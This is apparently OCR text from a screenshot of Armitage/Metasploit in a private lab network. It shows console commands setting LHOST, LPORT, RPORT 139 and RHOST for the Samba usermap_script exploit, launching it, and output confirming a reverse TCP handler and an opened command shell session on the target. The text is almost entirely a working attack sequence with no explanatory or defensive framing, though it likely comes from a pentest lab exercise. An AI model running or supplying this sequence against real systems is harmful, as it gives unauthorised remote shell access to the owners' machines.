 Applications Places armitage-ArmitageMain
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.8 10.0.2.7 10.0.2.2 10.0.2.15
Console X Scan X exploit X Shell 1 X exploit X
msf exploit(usermap_script) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf exploit(usermap_script) > set LPORT 21465
LPORT => 21465
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 10.0.2.8
RHOST => 10.0.2.8
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job 3.
[*] Started reverse TCP double handler on 10.0.2.4:21465
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zA902weDYNL49KPN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zA902weDYNL49KPN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.4:21465 -> 10.0.2.8:48809) at 2018-03-07 16:21:54 -0500